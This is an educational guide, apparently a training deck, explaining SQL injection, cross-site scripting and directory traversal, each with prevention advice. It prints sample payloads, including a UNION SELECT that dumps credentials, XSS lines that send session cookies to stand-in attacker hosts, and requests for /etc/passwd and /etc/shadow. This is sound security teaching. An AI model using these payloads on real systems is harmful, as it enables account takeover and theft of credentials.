Web Application
Attack Techniques
SQL Injection · Cross-Site Scripting · Directory & File Exploitation

A comprehensive guide for security professionals and developers

Introduction
Web application attacks are among the most prevalent and impactful threats in cybersecurity. Understanding how attackers exploit vulnerabilities is the first step toward building robust defenses. This document covers three of the most critical and widely exploited attack categories:

- SQL Injection (SQLi): Manipulating database queries through malicious user input
- Cross-Site Scripting (XSS): Injecting client-side scripts into trusted web pages
- Directory & File Exploitation: Traversing file systems to access restricted resources

Each section explains the attack mechanism, real-world examples, attack variants, and effective mitigation strategies.

1. SQL Injection (SQLi)
SQL Injection is a code injection technique where an attacker inserts or "injects" malicious SQL statements into an input field that is then executed by the backend database. It is one of the oldest and most dangerous web vulnerabilities, consistently ranking #1 or #3 in the OWASP Top 10.

1.1 How It Works
Web applications often build SQL queries dynamically using user-supplied input. When this input is not properly sanitized, attackers can alter the query's logic.

Normal login query: SELECT * FROM users WHERE username='alice' AND password='pass123'

Injected input: username = ' OR '1'='1
Resulting query: SELECT * FROM users WHERE username='' OR '1'='1' AND password=''

Since '1'='1' is always true, the attacker bypasses authentication entirely and logs in without valid credentials.


Figure 1: SQL Injection Attack Flow — How malicious input reaches the database

1.2 Attack Variants
- In-band SQLi (Classic): Results returned directly in the HTTP response. Easiest to exploit (Union-based, Error-based).
- Blind SQLi: No visible output — attacker infers data through true/false conditions or response timing (Boolean-based, Time-based).
- Out-of-band SQLi: Data exfiltrated via DNS or HTTP requests to an attacker-controlled server.
- Second-Order SQLi: Payload stored in the database and executed later when retrieved by the application.

1.3 Real-World Example
Scenario: An e-commerce site has a product search: /search?id=42
Payload: GET /search?id=42 UNION SELECT username,password,null FROM users--
Effect: The attacker retrieves all usernames and password hashes from the users table alongside normal product data.

1.4 Prevention
- Use parameterized queries (prepared statements) — never concatenate user input into SQL strings
- Implement an ORM (Object-Relational Mapper) that abstracts raw SQL
- Apply input validation and allowlisting on all user-supplied data
- Use stored procedures with least privilege database accounts
- Enable a Web Application Firewall (WAF) to detect and block injection patterns
- Regularly audit and test with automated SQL injection scanners (sqlmap, Burp Suite)

2. Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is an injection attack where malicious scripts are injected into trusted, legitimate websites. Unlike SQL injection which targets the server, XSS targets the end users — their browsers execute the attacker's script, often without any visible indication.

2.1 How It Works
Web applications often reflect or store user input (comments, search terms, usernames) and display it to other users. If the application does not sanitize output, an attacker can embed JavaScript that runs in the victim's browser context, with full access to the page's cookies, tokens, and DOM.

Injected payload example:
<script>document.location='https://evil.com/steal?c='+document.cookie</script>
When a victim loads the page containing this script, their browser sends their session cookie to the attacker's server.


Figure 2: XSS Attack Flow — Script injection, storage, and execution in victim's browser

2.2 Attack Variants
- Stored (Persistent) XSS: The malicious script is permanently stored on the server (database, forum post, comment). Every user who views the page executes it. Most dangerous variant.
- Reflected (Non-Persistent) XSS: The script is embedded in a URL and reflected off the server in the HTTP response. Requires tricking a victim into clicking a crafted link.
- DOM-Based XSS: The attack executes entirely client-side, manipulating the DOM using JavaScript without ever reaching the server. Difficult to detect by server-side filters.

2.3 Real-World Example
Scenario: A news website allows user comments without proper output encoding.
Payload: <img src=x onerror="fetch('https://attacker.com/?c='+btoa(document.cookie))">
Effect: Every visitor who views the comment sends their session token to the attacker, enabling account takeover at scale.

2.4 Prevention
- Encode all output — convert <, >, &, ", ' to their HTML entities before rendering
- Implement a strict Content Security Policy (CSP) header to block inline scripts
- Use modern frameworks (React, Angular, Vue) that auto-escape output by default
- Validate and sanitize all input on the server side — reject unexpected characters
- Set HttpOnly and Secure flags on cookies to prevent JavaScript access
- Use DOMPurify or similar libraries when rendering HTML from user content

3. Directory & File Exploitation
Directory and file exploitation attacks exploit weaknesses in how web servers and applications handle file paths, expose directory listings, or serve files. The most well-known technique is Path Traversal (also called Directory Traversal), but the category also includes Local File Inclusion (LFI), Remote File Inclusion (RFI), and unrestricted file upload vulnerabilities.

3.1 Path Traversal (Directory Traversal)
Path traversal attacks use sequences like ../ (dot-dot-slash) to navigate outside the intended web root directory and access arbitrary files on the server's file system, including sensitive configuration files, credentials, and private keys.

Typical attack URL:
https://example.com/app?file=../../../etc/passwd
Each ../ moves one directory level up. If the application naively reads and returns the file at the given path, the server's /etc/passwd file (containing user accounts) is returned to the attacker.


Figure 3: Directory Traversal Attack — Navigating outside web root to access restricted files

3.2 Attack Variants
- Local File Inclusion (LFI): The application includes local server files in its response (e.g., log files, PHP configs). Can escalate to Remote Code Execution if log poisoning is achieved.
- Remote File Inclusion (RFI): The application fetches and executes a file from an attacker-controlled remote server. Typically leads to full server compromise.
- Directory Listing Exposure: Server misconfiguration reveals the full directory listing, exposing backup files, source code, and configuration files.
- Unrestricted File Upload: Attackers upload malicious files (PHP shells, executables) that the server later executes.
- Insecure Direct Object Reference (IDOR): Predictable file or resource identifiers allow unauthorized access to other users' files or resources.

3.3 Real-World Example
Scenario: A document viewer app fetches files: /viewer?doc=reports/q1.pdf
Payload: GET /viewer?doc=../../../../etc/shadow HTTP/1.1
Effect: The server returns /etc/shadow containing hashed system passwords. Attacker can then crack hashes offline and gain SSH access.
Escalation: If combined with file upload, attackers write a PHP webshell and then include it via LFI for full Remote Code Execution.

3.4 Prevention
- Validate and normalize all file paths server-side — resolve to an absolute path and verify it is within the allowed directory
- Use a whitelist of permitted file names/types — never trust user-supplied filenames
- Disable directory listing on all web server configurations (Apache, Nginx)
- Store uploaded files outside the web root and serve them through a controller
- Scan uploaded files for malicious content; restrict executable file types
- Apply least privilege — the web server process should only access what it strictly needs

4. Comparison Summary
Attack | Target | Primary Risk | Key Payload Example | Core Fix
SQL Injection | Database / Backend | Data theft, auth bypass, data deletion | ' OR 1=1 -- | Parameterized queries
XSS | End-user browser | Session hijack, credential theft, malware | <script>evil()</script> | Output encoding + CSP
Dir Traversal / LFI | Web Server File System | Sensitive file exposure, RCE | ../../../etc/passwd | Path validation + whitelist

For educational and professional use | References: OWASP.org · PortSwigger Web Security Academy · NIST NVD

